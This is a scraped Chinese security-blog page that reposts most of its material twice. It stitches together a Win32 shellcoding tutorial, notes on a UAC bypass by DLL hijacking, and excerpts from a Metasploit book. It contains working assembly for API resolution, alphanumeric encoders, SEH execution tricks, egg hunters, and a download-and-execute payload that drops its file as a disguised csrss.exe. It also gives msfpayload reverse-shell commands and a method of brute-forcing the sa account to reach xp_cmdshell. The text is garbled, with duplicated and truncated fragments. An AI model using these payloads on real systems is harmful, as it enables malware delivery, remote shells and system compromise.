http://captf.com/
2013年4月2日 星期二

The Art of Win32 Shellcoding
http://www.codeproject.com/Articles/325776/The-Art-of-Win32-Shellcoding
先到這裡下載 IDE http://www.easycode.cat/English/Download.htm
Any shellcode consists of 4 parts: Getting the delta, get the
Getting the Delta
GETDELTA:
call NEXT //將下一個指令的位址放到stack
NEXT:
pop ebx //將目前位址從stack取出 放到ebx
Getting the Kernel32 imagebase
mov eax,dword ptr fs:[30h]
mov eax,dword ptr [eax+0Ch] mov ebx,dword ptr [eax+1Ch]
mov ebx,dword ptr [ebx]
mov esi,dword ptr [ebx+8h] //esi就是kernel32.dll的入口
請先複習PE結構導出表部分
Getting the APIs
;Inputs: ;------- ;Esi --> Kernelbase ;Ebx -->The Array Of API Addresses that we will save in
GetAPIs Proc
Local AddressFunctions:DWord
Local AddressOfNameOrdinals:DWord
Local AddressNames:DWord
Local NumberOfNames:DWord
Getting_PE_Header:
Mov Edi, Esi ;Kernel32 imagebase Mov Eax, [Esi].IMAGE_DOS_HEADER.e_lfanew
Add Esi, Eax ;Esi-->PE Header Edi-->MZ Header Getting_Export_Table:
Mov Eax, [Esi].IMAGE_NT_HEADERS.OptionalHeader.DataDirectory[0].VirtualAddress
Add Eax, Edi
Mov Esi, Eax
Getting_Arrays:
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfFunctions
Add Eax, Edi
Mov AddressFunctions, Eax ;the first array Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfNameOrdinals
Add Eax, Edi
Mov AddressOfNameOrdinals, Eax ;the second array Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfNames
Add Eax, Edi
Mov AddressNames, Eax ;the third array Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.NumberOfNames
Mov NumberOfNames, Eax ;the number of APIs Push Esi
Mov Esi, AddressNames
Xor Ecx, Ecx
GetTheAPIs:
Lodsd
Push Esi
Lea Esi, [Eax + Edi] ;RVA + imagebase = VA Xor Edx,Edx
Xor Eax,Eax
Checksum_Calc:
Lodsb
Test Eax, Eax ;Avoid the null byte in Cmp Eax,0 Jz CheckFunction
Add Edx,Eax
Xor Edx,Eax
Inc Edx
Jmp Checksum_Calc
CheckFunction:
Pop Esi
Xor Eax, Eax ;The index of this API Cmp Edx, 0AAAAAAAAH ;FirstAPI Jz FoundAddress
Cmp Edx, 0BBBBBBBBh ;SecondAPI Inc Eax
Jz FoundAddress
Cmp Edx, 0CCCCCCCCh ;ThirdAPI Inc Eax
Jz FoundAddress
Xor Eax, Eax
Inc Ecx
Cmp Ecx,NumberOfNames
Jz EndFunc
Jmp GetTheAPIs
FoundAddress:
Mov Edx, Esi ;save it temporary in edx Pop Esi ;Esi --> PE Header Push Eax ;save the index of the API Mov Eax, AddressOfNameOrdinals
Movzx Ecx, Word Ptr [Eax + Ecx * 2]
Mov Eax, AddressFunctions
Mov Eax, DWord Ptr [Eax + Ecx * 4]
Add Eax, Edi
Pop Ecx ;Get The Index of the API Mov [Ebx + Ecx * 4], Eax
Push Esi
Mov Esi, Edx
Jmp GetTheAPIs
EndFunc:
Mov Esi, Edi
Ret
GetAPIs EndP
Null-Free byte Shellcode
使用替換指令以避開null字元
In the code Listing on how to get the delta, we didn’t avoid the
GETDELTA:
jmp NEXT
PREV:
pop ebx
jmp END_GETDELTA
NEXT:
call PREV
END_GETDELTA:
Alphanumeric Shellcode
將代碼替換為完全可視字元(這部份很難)
主要是利用push, pop, imul等指令來完成(mov, jmp等指令完全不能用,含有非可視字元),最後產生的可視字元代碼,只能產生在stack,另外有關定位delta的代碼,需要利用SEH的技巧
push 35356746
push esp
pop ecx
imul edi,dword ptr [ecx],45653456
pop edx
push edi
This code multiplies 0x35356746 with 0x45653456 and generates 0x558884E9 which will be decoded as “
It’s hard to find two numbers when you multiply them give you the 4 bytes that you need. Or you may fall into a very large loop to find these numbers. So you can use the 2 bytes like this:push 3030786F
pop eax
push ax
push esp
pop ecx
imul di,word ptr [ecx],3445
push di
This code multiplies 0x786F (you can ignore the 0x3030) with 0x3445 to generate 0x01EB which is equivalent to “
int YourNumber = 0x000001EB;
for (short i=0x3030;i<0x7A7A;i++){
for (short l=0x3030;l<0x7A7A;l++){
char* n = (char*)&i;
char* m = (char*)&l;
if (((i * l)& 0xFFFF)==YourNumber){
for(int s=0;s<2;s++){
if (!(((n[s] > 0x30 && n[s] < 0x39) || \
(n[s] > 0x41 && n[s] < 0x5A) || \
(n[s] > 0x61 && n[s] < 0x7A)) && \
((m[s] > 0x30 && m[s] < 0x39) || \
(m[s] > 0x41 && m[s] < 0x5A) || \
(m[s] > 0x61 && m[s] < 0x7A))))
goto Not_Yet;
}
cout << (int*)i << " " << (int*)l << " " << (int*)((l*i) & 0xFFFF)<< "\n";
}
Not_Yet:
continue;
}
};
In all of these encoders, you will see that the shellcode is decoded in the stack using “
Also notice that your processor (Intel) uses the little endian for representing numbers. So, if you have an instruction like “
After finishing all of this, you should pass the execution to the stack to begin executing your original shellcode. To do that, you should find a way to set the
As you don’t have “
When an error occurs, the window passes the execution to the code at
push 396A6A71
pop eax
xor eax,396A6A71
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
popad
xor edi,dword ptr fs:[eax]
push esp
push edi
push esp
xor esi,dword ptr [esp+esi] pop ecx
xor dword ptr fs:[eax],edi
xor dword ptr fs:[eax],esi
The first lines set the eax to zero (xor a number with itself returns zero) and then we use 8
And then we begin to create the SEH entry by pushing
In “
The code is so small near 37 bytes. And if you see this code in the binary view (ASCII view), you will see it equal to “
Egg-hunting Shellcode
用小的shellcode尋找大的shellcode
If it is in the stack, you could easily search for the shellcode. In the TIB (Thread Information Block) that we described earlier, The 2nd and the 3rd items (FS:[4] and FS:[8]) are the beginning of the stack and the end of the stack. So, you can search for your mark between these pointers. Let’s examine the code:
mov ecx,dword ptr fs:[eax] ; the end of the stack add eax,4
mov edi,dword ptr fs:[eax] ; the beginning of the stack sub ecx,edi ; Getting the size mov eax,BBBBBBBC ; not BB to not find itself by wrong dec eax ; became == 0xBBBBBBBB NOT_YET:
repne scasb
cmp dword ptr [edi-1],eax
jnz NOT_YET
add edi,3
call edi
In stack, it’s simple. But for heap, it’s a bit complicated.
As you see, you can get PEB from FS:[30] and then get an array with the process heaps from (PEB+0x90) and the number of entries inside this array (number of heaps) from PEB+88 and you can loop on them to search for your mark inside.
xor eax,eax
mov edx,dword ptr fs:[eax+30] ;Get The PEB add eax,7F
add eax,11 ;set eax == 90 (avoiding null bytes) mov esi,dword ptr [eax+edx] ;edx + 90 --> *ProcessHeaps mov ecx,dword ptr [eax+edx-4] ;edx + 88 --> NumberOfHeaps GET_HEAP:
lods dword ptr [esi] ;Get Heap Entry push ecx ;Save NumberOfHeaps mov edi,eax
mov eax,dword ptr [eax+58] ;Get 1st entry in Segments[64] array mov ecx,dword ptr [eax+38] ;Get LastEntryInSegment sub ecx,edi ;Get SizeOfHeap mov eax,BBBBBBBC
dec eax
NO_YET:
repne scas byte ptr es:[edi] ;searching for the 0xBB test ecx,ecx ;Didn’t find? je NEXT_HEAP ;go to the next heap cmp dword ptr [edi-1],eax ;get 0xBB .. check on 0xBBBBBBBB jnz NO_YET
call dword ptr [edi+3] ;we got it … let’s call to it NEXT_HEAP:
pop ecx ;not yet, let’s go the next heap dec ecx
test ecx,ecx ;is it the last heap? jnz GET_HEAP
The Payload
Download & Execute Payload
You have many ways to create a DownExec Shellcode. So, I decided to choose the easiest way (and the smaller way) to write a DownExec shellcode.
I decided to use a very powerful and easy-to-use API named
This API takes only 2 parameters:
Xor Eax, Eax
Mov Al, 90H
Repne Scasb
Mov Byte Ptr [Edi - 1], Ah
Mov Filename, Edi
Mov Al, 200
Sub Esp, Eax
Mov Esi, Esp
Push Eax
Push Esi
Push Edi
Call ExpandEnvironmentStringsA
Xor Eax, Eax
Push Eax
Push Eax
Push Esi
Push URLOffset
Push Eax
Call URLDownloadToFileA
Mov Edi, Eax
Push Edi
Xor Ecx, Ecx
Mov Cl, SizeOf Startup
Lea Edi, Startup
Xor Eax, Eax
Rep Stosb
Mov Cl, SizeOf ProcInfo
Lea Edi, ProcInfo
Xor Eax, Eax
Rep Stosb
Pop Edi
Mov Byte Ptr [Startup.cb], SizeOf Startup
Mov Word Ptr [Startup.dwFlags], STARTF_USESTDHANDLES Or STARTF_USESHOWWINDOW
Xor Eax, Eax
Lea Ecx, ProcInfo
Lea Edx, Startup
Push Ecx
Push Edx
Push Eax
Push Eax
Push Eax
Push 1
Push Eax
Push Eax
Push Esi
Push Eax
Call CreateProcessA
Push INFINITE
Push ProcInfo.hProcess
Call WaitForSingleObject
Ret
MainShellcode EndP
DATA:
URL DB "http://localhost:3000/1.exe", 90H
Filename DB "%appdata%\csrss.exe", 0
In this code, we call
This API is important if you need to write files to the Application Data or to the MyDocuments or inside the Windows system. So, we expand our filename to save the malicious file inside the application data (the best hidden folder that has the write access for Window Vista & 7) with name csrss.exe.
And then, we call
You can use a DLL file to download and to start using
You can inject the
Implement your Shellcode into Metasploit
So, I converted my shellcode into Ruby Buffer like this (without the 2
I do that by using
After that, you should create your own ruby payload module. To do that, you will use this as a template and I’ll describe it now.
To modify it, you should follow these steps:
References
先到這裡下載 IDE http://www.easycode.cat/English/Download.htm
Any shellcode consists of 4 parts: Getting the delta, get the
kernel32 imagebase, getting your APIs and the payload.Getting the Delta
GETDELTA:
call NEXT //將下一個指令的位址放到stack
NEXT:
pop ebx //將目前位址從stack取出 放到ebx
Getting the Kernel32 imagebase
mov eax,dword ptr fs:[30h]
mov eax,dword ptr [eax+0Ch] mov ebx,dword ptr [eax+1Ch]
mov ebx,dword ptr [ebx]
mov esi,dword ptr [ebx+8h] //esi就是kernel32.dll的入口
請先複習PE結構導出表部分
Getting the APIs
;Inputs: ;------- ;Esi --> Kernelbase ;Ebx -->The Array Of API Addresses that we will save in
GetAPIs Proc
Local AddressFunctions:DWord
Local AddressOfNameOrdinals:DWord
Local AddressNames:DWord
Local NumberOfNames:DWord
Getting_PE_Header:
Mov Edi, Esi ;Kernel32 imagebase Mov Eax, [Esi].IMAGE_DOS_HEADER.e_lfanew
Add Esi, Eax ;Esi-->PE Header Edi-->MZ Header Getting_Export_Table:
Mov Eax, [Esi].IMAGE_NT_HEADERS.OptionalHeader.DataDirectory[0].VirtualAddress
Add Eax, Edi
Mov Esi, Eax
Getting_Arrays:
Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfFunctions
Add Eax, Edi
Mov AddressFunctions, Eax ;the first array Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfNameOrdinals
Add Eax, Edi
Mov AddressOfNameOrdinals, Eax ;the second array Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.AddressOfNames
Add Eax, Edi
Mov AddressNames, Eax ;the third array Mov Eax, [Esi].IMAGE_EXPORT_DIRECTORY.NumberOfNames
Mov NumberOfNames, Eax ;the number of APIs Push Esi
Mov Esi, AddressNames
Xor Ecx, Ecx
GetTheAPIs:
Lodsd
Push Esi
Lea Esi, [Eax + Edi] ;RVA + imagebase = VA Xor Edx,Edx
Xor Eax,Eax
Checksum_Calc:
Lodsb
Test Eax, Eax ;Avoid the null byte in Cmp Eax,0 Jz CheckFunction
Add Edx,Eax
Xor Edx,Eax
Inc Edx
Jmp Checksum_Calc
CheckFunction:
Pop Esi
Xor Eax, Eax ;The index of this API Cmp Edx, 0AAAAAAAAH ;FirstAPI Jz FoundAddress
Cmp Edx, 0BBBBBBBBh ;SecondAPI Inc Eax
Jz FoundAddress
Cmp Edx, 0CCCCCCCCh ;ThirdAPI Inc Eax
Jz FoundAddress
Xor Eax, Eax
Inc Ecx
Cmp Ecx,NumberOfNames
Jz EndFunc
Jmp GetTheAPIs
FoundAddress:
Mov Edx, Esi ;save it temporary in edx Pop Esi ;Esi --> PE Header Push Eax ;save the index of the API Mov Eax, AddressOfNameOrdinals
Movzx Ecx, Word Ptr [Eax + Ecx * 2]
Mov Eax, AddressFunctions
Mov Eax, DWord Ptr [Eax + Ecx * 4]
Add Eax, Edi
Pop Ecx ;Get The Index of the API Mov [Ebx + Ecx * 4], Eax
Push Esi
Mov Esi, Edx
Jmp GetTheAPIs
EndFunc:
Mov Esi, Edi
Ret
GetAPIs EndP
Null-Free byte Shellcode
使用替換指令以避開null字元
| Null-Byte Instruction | Binary Form | Null Free Instruction | Binary Form |
| mov eax,5 | B8 00000005 | mov al,5 | B0 05 |
| call next | E8 00000000 | jmp next/call prev | EB 05/ E8 F9FFFFFF |
| cmp eax,0 | 83F8 00 | test eax,eax | 85C0 |
| mov eax,0 | B8 00000000 | xor eax,eax | 33C0 |
In the code Listing on how to get the delta, we didn’t avoid the
null byte. So, to avoid it, we will use the tricks in the Table 3.5.1 and use jmp/call instead of call next as shown in the code Listing below:GETDELTA:
jmp NEXT
PREV:
pop ebx
jmp END_GETDELTA
NEXT:
call PREV
END_GETDELTA:
Alphanumeric Shellcode
將代碼替換為完全可視字元(這部份很難)
主要是利用push, pop, imul等指令來完成(mov, jmp等指令完全不能用,含有非可視字元),最後產生的可視字元代碼,只能產生在stack,另外有關定位delta的代碼,需要利用SEH的技巧
push 35356746
push esp
pop ecx
imul edi,dword ptr [ecx],45653456
pop edx
push edi
This code multiplies 0x35356746 with 0x45653456 and generates 0x558884E9 which will be decoded as “
test cl,ch” and “mov byte ptr [ebp],dl”. That’s just an example on how to create an encoder and decoder.It’s hard to find two numbers when you multiply them give you the 4 bytes that you need. Or you may fall into a very large loop to find these numbers. So you can use the 2 bytes like this:push 3030786F
pop eax
push ax
push esp
pop ecx
imul di,word ptr [ecx],3445
push di
This code multiplies 0x786F (you can ignore the 0x3030) with 0x3445 to generate 0x01EB which is equivalent to “
Jmp next”. To generate these two numbers, I created a C code which generates these numbers as you see them in this code:int YourNumber = 0x000001EB;
for (short i=0x3030;i<0x7A7A;i++){
for (short l=0x3030;l<0x7A7A;l++){
char* n = (char*)&i;
char* m = (char*)&l;
if (((i * l)& 0xFFFF)==YourNumber){
for(int s=0;s<2;s++){
if (!(((n[s] > 0x30 && n[s] < 0x39) || \
(n[s] > 0x41 && n[s] < 0x5A) || \
(n[s] > 0x61 && n[s] < 0x7A)) && \
((m[s] > 0x30 && m[s] < 0x39) || \
(m[s] > 0x41 && m[s] < 0x5A) || \
(m[s] > 0x61 && m[s] < 0x7A))))
goto Not_Yet;
}
cout << (int*)i << " " << (int*)l << " " << (int*)((l*i) & 0xFFFF)<< "\n";
}
Not_Yet:
continue;
}
};
In all of these encoders, you will see that the shellcode is decoded in the stack using “
push” instruction. So, beware of the stack direction as esp decreases by push. So, the data will be arranged wrong if you are not aware of that.Also notice that your processor (Intel) uses the little endian for representing numbers. So, if you have an instruction like “
Jmp +1” and this instruction in bytes will be “EB 01”, you will need to generate the number 0x01EB and push it … not 0xEB01.After finishing all of this, you should pass the execution to the stack to begin executing your original shellcode. To do that, you should find a way to set the
Eip to the Esp.As you don’t have “
call” or “jmp exx”, you don’t have any way to pass the execution rather than SEH. SEH is the Structured Exception Handling and it’s created by Windows to handle exceptions. It’s a single linked list with the last entry saved in the FS:[0] or you can say … at the beginning of the Thread Environment Block (TIB) as FS is pointing to TIB and followed with TEB (Thread Environment Block) which has the pointer to the PEB (Process Environment Block) at F:[30] that we use to get the kernel32 address.When an error occurs, the window passes the execution to the code at
SEHandler to handle the error and return again. So, we can save the esp at the SEHandler and raise an error (read from an invalid pointer for example) to make windows pass the execution to our shellcode. So, we will easily run our decoded shellcode.push 396A6A71
pop eax
xor eax,396A6A71
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
popad
xor edi,dword ptr fs:[eax]
push esp
push edi
push esp
xor esi,dword ptr [esp+esi] pop ecx
xor dword ptr fs:[eax],edi
xor dword ptr fs:[eax],esi
The first lines set the eax to zero (xor a number with itself returns zero) and then we use 8
pushes and popad to set registers to zero (popad doesn’t modify the esp). And after that, we gets the value of the FS:[0] by using xor (number xor 0 = the same number).And then we begin to create the SEH entry by pushing
esp (as it now points to our code) and push edi (the next sehRecord).In “
xor esi,dword ptr [eax+esi]”, we tried here to make esi == esp (as pop esi equal to 0x5E “^” and it’s outside the limits). And then we set the FS:[0] with zero by xoring it with the same value of it. And at last, we set it with esp.The code is so small near 37 bytes. And if you see this code in the binary view (ASCII view), you will see it equal to “
hqjj9X5qjj9PWPPSRPPad38TWT344Yd18d10” … nothing except normal characters.Egg-hunting Shellcode
用小的shellcode尋找大的shellcode
If it is in the stack, you could easily search for the shellcode. In the TIB (Thread Information Block) that we described earlier, The 2nd and the 3rd items (FS:[4] and FS:[8]) are the beginning of the stack and the end of the stack. So, you can search for your mark between these pointers. Let’s examine the code:
mov ecx,dword ptr fs:[eax] ; the end of the stack add eax,4
mov edi,dword ptr fs:[eax] ; the beginning of the stack sub ecx,edi ; Getting the size mov eax,BBBBBBBC ; not BB to not find itself by wrong dec eax ; became == 0xBBBBBBBB NOT_YET:
repne scasb
cmp dword ptr [edi-1],eax
jnz NOT_YET
add edi,3
call edi
In stack, it’s simple. But for heap, it’s a bit complicated.
As you see, you can get PEB from FS:[30] and then get an array with the process heaps from (PEB+0x90) and the number of entries inside this array (number of heaps) from PEB+88 and you can loop on them to search for your mark inside.
xor eax,eax
mov edx,dword ptr fs:[eax+30] ;Get The PEB add eax,7F
add eax,11 ;set eax == 90 (avoiding null bytes) mov esi,dword ptr [eax+edx] ;edx + 90 --> *ProcessHeaps mov ecx,dword ptr [eax+edx-4] ;edx + 88 --> NumberOfHeaps GET_HEAP:
lods dword ptr [esi] ;Get Heap Entry push ecx ;Save NumberOfHeaps mov edi,eax
mov eax,dword ptr [eax+58] ;Get 1st entry in Segments[64] array mov ecx,dword ptr [eax+38] ;Get LastEntryInSegment sub ecx,edi ;Get SizeOfHeap mov eax,BBBBBBBC
dec eax
NO_YET:
repne scas byte ptr es:[edi] ;searching for the 0xBB test ecx,ecx ;Didn’t find? je NEXT_HEAP ;go to the next heap cmp dword ptr [edi-1],eax ;get 0xBB .. check on 0xBBBBBBBB jnz NO_YET
call dword ptr [edi+3] ;we got it … let’s call to it NEXT_HEAP:
pop ecx ;not yet, let’s go the next heap dec ecx
test ecx,ecx ;is it the last heap? jnz GET_HEAP
The Payload
Download & Execute Payload
You have many ways to create a DownExec Shellcode. So, I decided to choose the easiest way (and the smaller way) to write a DownExec shellcode.
I decided to use a very powerful and easy-to-use API named
URLDownloadToFileA given by urlmon.dll Library. This API takes only 2 parameters:
URL: The URL to download the file fromFilename: The place where you need to save the file in (including the name of the file)
Xor Eax, Eax
Mov Al, 90H
Repne Scasb
Mov Byte Ptr [Edi - 1], Ah
Mov Filename, Edi
Mov Al, 200
Sub Esp, Eax
Mov Esi, Esp
Push Eax
Push Esi
Push Edi
Call ExpandEnvironmentStringsA
Xor Eax, Eax
Push Eax
Push Eax
Push Esi
Push URLOffset
Push Eax
Call URLDownloadToFileA
Mov Edi, Eax
Push Edi
Xor Ecx, Ecx
Mov Cl, SizeOf Startup
Lea Edi, Startup
Xor Eax, Eax
Rep Stosb
Mov Cl, SizeOf ProcInfo
Lea Edi, ProcInfo
Xor Eax, Eax
Rep Stosb
Pop Edi
Mov Byte Ptr [Startup.cb], SizeOf Startup
Mov Word Ptr [Startup.dwFlags], STARTF_USESTDHANDLES Or STARTF_USESHOWWINDOW
Xor Eax, Eax
Lea Ecx, ProcInfo
Lea Edx, Startup
Push Ecx
Push Edx
Push Eax
Push Eax
Push Eax
Push 1
Push Eax
Push Eax
Push Esi
Push Eax
Call CreateProcessA
Push INFINITE
Push ProcInfo.hProcess
Call WaitForSingleObject
Ret
MainShellcode EndP
DATA:
URL DB "http://localhost:3000/1.exe", 90H
Filename DB "%appdata%\csrss.exe", 0
In this code, we call
ExpandEnvironmentString API. This API expands the string that is similar to (%appdata%, %windir% and so on) to the equivalent path like (C:\Windows\...) from the Environment Variables.This API is important if you need to write files to the Application Data or to the MyDocuments or inside the Windows system. So, we expand our filename to save the malicious file inside the application data (the best hidden folder that has the write access for Window Vista & 7) with name csrss.exe.
And then, we call
URLDownloadFileA to download the malicious file and at last we execute it with CreateProcessA.You can use a DLL file to download and to start using
loadLibrary. And you can inject this library into another process by using WriteMemoryProcess and CreateRemoteThread.You can inject the
Filename string into another process and then call to CreateRemoteThread with LoadLibrary as the ProcAddress and the injected string as the argument of LoadLibrary API.Implement your Shellcode into Metasploit
So, I converted my shellcode into Ruby Buffer like this (without the 2
strings: URL, Filename):I do that by using
DataRipper and UltraEdit programs to create this string from the binary of the shellcode inside ollydbg. I use some find/replace and so on to reach this Shape. After that, you should create your own ruby payload module. To do that, you will use this as a template and I’ll describe it now.
To modify it, you should follow these steps:
- The first thing, you should add the information of your shellcode including the binary of your shellcode in Payload.
- Then, you will add your shellcode parameters in
register_optionswith the description of it. - And at last, you will modify the
generate_stagefunction to generate your payload. You can get your parameters easily withdatastore[‘Your Parameter’]and you can add it to the payload. - Also, you can get your payload with
module_info[‘Payload’][‘Payload’]and you can merge your parameters as shown in the sample. - At the end, you will have your working shellcode. You should save the file inside its category like \msf3\modules\payloads\singles\windows to be inside the windows category.
References
- “Writing ia32 alphanumeric shellcodes” in Phrack
- “Understanding Windows Shellcode” by skape – 2003
- “Advanced Windows Debugging: Memory Corruption Part II—Heaps” By Daniel Pravat and Mario Hewardt - Nov 9, 2007
UAC Impact on Malware
http://journeyintoir.blogspot.tw/2013/03/uac-impact-on-malware.html
msfpayload windows/shell_reverse_tcp LHOST=192.168.71.128 LPORT=4444 X >./msimg32.exe產生一個反連shell的exe 使用x參數
msfpayload windows/shell_reverse_tcp LHOST=192.168.71.128 LPORT=4444 D >./msimg32.dll
產生一個反連shell的dll 使用d參數
msimg32.dll in the Temp directly was loaded before the legitimate DLL in the System32 directory.
這個dll會被InstallFlashPlayer.exe 載入 所以就fuck uac了
ZeroAccess disguises itself by forcing the UAC popup to appear to come from a different, benign-seeming program. A clean copy of the Adobe Flash Installer (InstallFlashPlayer.exe) is dropped to a temporary directory and the DLL load order of Windows is abused to ensure that ZeroAccess is loaded into the clean file’s process address space when it is executed.
By dropping a DLL called msimg32.dll (one of the DLLs that InstallFlashPlayer.exe imports) into the same directory as the Flash installer file, Windows will load this DLL in preference to the genuine msimg32.dll because Windows looks in the current directory before the system directory when loading DLLs:”
msfpayload windows/shell_reverse_tcp LHOST=192.168.71.128 LPORT=4444 X >./msimg32.exe產生一個反連shell的exe 使用x參數
msfpayload windows/shell_reverse_tcp LHOST=192.168.71.128 LPORT=4444 D >./msimg32.dll
產生一個反連shell的dll 使用d參數
msimg32.dll in the Temp directly was loaded before the legitimate DLL in the System32 directory.
這個dll會被InstallFlashPlayer.exe 載入 所以就fuck uac了
ZeroAccess disguises itself by forcing the UAC popup to appear to come from a different, benign-seeming program. A clean copy of the Adobe Flash Installer (InstallFlashPlayer.exe) is dropped to a temporary directory and the DLL load order of Windows is abused to ensure that ZeroAccess is loaded into the clean file’s process address space when it is executed.
By dropping a DLL called msimg32.dll (one of the DLLs that InstallFlashPlayer.exe imports) into the same directory as the Flash installer file, Windows will load this DLL in preference to the genuine msimg32.dll because Windows looks in the current directory before the system directory when loading DLLs:”
2013年3月19日 星期二
metasploit BUILDING YOUR OWN MODULE
In this chapter, we’ll write a module called mssql_powershellto harness
a technique released at the Defcon 18 Hacking Conference by Josh Kelley
(winfang) and David Kennedy. This module targets Windows platforms with
Microsoft’s PowerShell installed (the default on Windows 7).
This module converts a standard MSF binary payload to a hex-blob(a
hexadecimal representation of binary data) that can be transmitted to a tar-get system through Microsoft SQL commands. Once this payload is on the
target system, a PowerShell script is used to convert the hexadecimal data
back to a binary executable, execute it, and deliver a shell to the attacker. This
module is already in Metasploit and was developed by one of the authors of
this book; it’s a great lesson on how to build your own modules.
The ability to convert a binary to hexadecimal, transmit it via MS SQL,
and convert it back to binary is an excellent example of how powerful the
Metasploit Framework can be. As you’reperforming penetration tests, you
will encounter many unfamiliar scenarios or situations; your ability to create
or modify modules and exploits on the fly will give you that needed edge. As
you begin to understand the Framework, you’ll be able to write these types of
modules in a relatively short amount of time.
We will use the MS SQL instance that you built in Appendix A
to exploit a situation with our module. Asdiscussed in Chapter 6, you initially
scan the system with the Metasploit auxiliary modules and brute force the
weak saaccount.
Once you have brute forced the saaccount, you can insert, drop, create,
and perform most other tasks you would normally use in MS SQL. This includes
calling an extended administrative-level stored procedure called xp_cmdshell,
as discussed in Chapter 6.This stored procedure lets you execute underlying
operating system commands under the same security context used by the
SQL Server service (for example, Local System).
MS SQL installs with this stored procedure disabled in SQL Server 2005 and 2008,
but you can re-enable it using SQL commands if you have the sysadminrole within
MS SQL. For example, you could use SELECT loginname FROM master..syslogins
WHERE sysadmin=1to view all users with this level ofaccess and then become one of those
users. If you have the sysadmin role, you’re almost guaranteed a full-system compromise.

 Exploring an ExistingMetasploit Module
root@bt:/opt/framework3/msf3# nano modules/auxiliary/admin/mssql/mssql_exec.rb

a technique released at the Defcon 18 Hacking Conference by Josh Kelley
(winfang) and David Kennedy. This module targets Windows platforms with
Microsoft’s PowerShell installed (the default on Windows 7).
This module converts a standard MSF binary payload to a hex-blob(a
hexadecimal representation of binary data) that can be transmitted to a tar-get system through Microsoft SQL commands. Once this payload is on the
target system, a PowerShell script is used to convert the hexadecimal data
back to a binary executable, execute it, and deliver a shell to the attacker. This
module is already in Metasploit and was developed by one of the authors of
this book; it’s a great lesson on how to build your own modules.
The ability to convert a binary to hexadecimal, transmit it via MS SQL,
and convert it back to binary is an excellent example of how powerful the
Metasploit Framework can be. As you’reperforming penetration tests, you
will encounter many unfamiliar scenarios or situations; your ability to create
or modify modules and exploits on the fly will give you that needed edge. As
you begin to understand the Framework, you’ll be able to write these types of
modules in a relatively short amount of time.
We will use the MS SQL instance that you built in Appendix A
to exploit a situation with our module. Asdiscussed in Chapter 6, you initially
scan the system with the Metasploit auxiliary modules and brute force the
weak saaccount.
Once you have brute forced the saaccount, you can insert, drop, create,
and perform most other tasks you would normally use in MS SQL. This includes
calling an extended administrative-level stored procedure called xp_cmdshell,
as discussed in Chapter 6.This stored procedure lets you execute underlying
operating system commands under the same security context used by the
SQL Server service (for example, Local System).
MS SQL installs with this stored procedure disabled in SQL Server 2005 and 2008,
but you can re-enable it using SQL commands if you have the sysadminrole within
MS SQL. For example, you could use SELECT loginname FROM master..syslogins
WHERE sysadmin=1to view all users with this level ofaccess and then become one of those
users. If you have the sysadmin role, you’re almost guaranteed a full-system compromise.
root@bt:/opt/framework3/msf3# nano modules/auxiliary/admin/mssql/mssql_exec.rb
9: Metasploit Auxiliary Modules
Bydefinition, a Metasploit module that is not an exploit is an auxiliary module,
which leaves a lot to the imagination.
In addition to providing valuable reconnaissance tools such as port
scanners and service fingerprinters, auxiliary modules such as ssh_logincan
take a known list of usernames and passwords and then attempt to log in
via brute force across an entire target network. Also included in the auxiliary
modules are various protocol fuzzers such as ftp_pre_post, http_get_uri_long,
smtp_fuzzer, ssh_version_corrupt, and more. You can launch these fuzzers at a
target service in hopes of finding your own vulnerabilities to exploit.
 Should you want to create your own
module or edit an existing one to suit a specific purpose, you will find them
in their corresponding directories. For instance, if you need to develop a
fuzzer module to hunt your own bugs, you will find some pre-existing mod-ules in the /fuzzersdirectory.


 Anatomy of an Auxiliary Module
Let’s look at the makeup of an auxiliary module in a fun little example not
currently in the Metasploit repository (because it does not pertain to pene-tration testing). This example will demonstrate how easy it is to offload a
great deal of programming to the Framework, allowing us to focus on the
specifics of a module.
Chris Gates wrote an auxiliary modulefor the Framework that gave his
Twitter followers the impression that hehad somehow invented a device that
allowed him to travel at the speed of light. It makes a great example of the
code reuse available in Metasploit. (You can access the source of the script at
http://carnal0wnage.googlecode.com/.)
root@bt:/opt/framework3/msf3# cd modules/auxiliary/admin/
root@bt:/opt/framework3/msf3/modules/auxiliary/admin# wget http://carnal0wnage.googlecode
.com/svn/trunk/msf3/modules/auxiliary/admin/random/foursquare.rb
We’ve placed the module inour auxiliary directory Xso that it will be
available for use by Metasploit. But before we use this module, let’s look at
the actual script and break down the components so we can see exactly
what the module contains.
 The module begins with the first two lines importing the auxiliary class X.
Next it makes the HTTP client functions available for use Ywithin the script.

Within the initialization constructor Xwe define much of the informa-tion Ythat is reported back when issuing the infocommand in msfconsole.
We can see where the various options are defined Zand whether they are
required. So far, all are pretty direct and their purposes are clear. Still, we
have yet to see any actual logic being performed. That comes next.
 Now we reach the actual logic ofthe script—what happens when runis
called within the module. Initially the provided options are set to local vari-able names Xalong with defining various other objects. An object is then
created by calling the send_request_cgimethod Yimported into the script
from lib/msf/core/exploit/http.rband defined as “Connects to the server, cre-ates a request, sends the request, reads the response.” This method takes var-ious parameters that make up the callto the actual server, as shown here.
 After this object is created, the results are printed X. If anything goes
wrong, logic exists for catching any errors Yand reporting them to the user.
All of this logic is simple and is just a matter of plugging various parameters
into existing functions of the Framework. This is a great example of the
power of the Framework, because it allows us to concentrate only on the
information needed to address our goal. There is no reason to reproduce
any of the standard functions such as error handling, connection manage-ment, and so on.
Let’s see this module in action. If you don’t remember the full path to
the module within the Metasploit directory structure, search for it like so.


 In order to run this module successfully, we need a valid set of Four-square credentials to do the check-in. We first define the VenueID that we
find online with a bit of Googling X, and then we set our Foursquare creden-tials Yand run the module. We get a successful result with the Foursquare
service confirming our check-in and giving us five points Z.
In this case, we have submitted a request to “check in” at Union Station
in Washington, DC, on the Foursquare service (see Figure 9-1).
Going Forward
As you have seen, auxiliary modules can have a wide range of uses. The infra-structure provided by the MetasploitFramework can produce a wide array
of tools in a very short time. Using Metasploit’s auxiliary modules, you can
scan an IP address range to determine which hosts are alive and which ser-vices are running on each host. You can then leverage this information to
